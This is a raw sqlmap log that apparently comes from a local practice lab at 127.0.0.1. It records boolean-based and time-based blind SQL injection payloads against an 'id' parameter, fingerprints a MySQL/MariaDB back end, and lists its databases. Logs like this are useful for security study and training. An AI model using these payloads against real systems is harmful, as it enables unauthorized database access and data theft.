 [*] starting @ 15:12:53 /2026-09-22/
[15:12:54] [INFO] resuming back-end DBMS 'mysql'
[15:12:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6865=6865 AND 'tGxN'='tGxN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1246 FROM (SELECT(!SLEEP(5)))Tjoo) AND 'rNZN'='rNZN
---
[15:12:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.68, PHP 8.2.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:12:54] [INFO] fetching database names
[15:12:54] [INFO] fetching number of databases
[15:12:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:12:54] [INFO] retrieved: 6
[15:12:54] [INFO] retrieved: information_schema
[15:12:55] [INFO] retrieved: security
[15:12:55] [INFO] retrieved: challenges
[15:12:56] [INFO] retrieved: performance_schema
[15:12:57] [INFO] retrieved: sys
[15:12:57] [INFO] retrieved: mysql
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[15:12:57] [INFO] fetched data logged to text files under 'C:\Users\Humiux\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:12:57 /2026-09-22/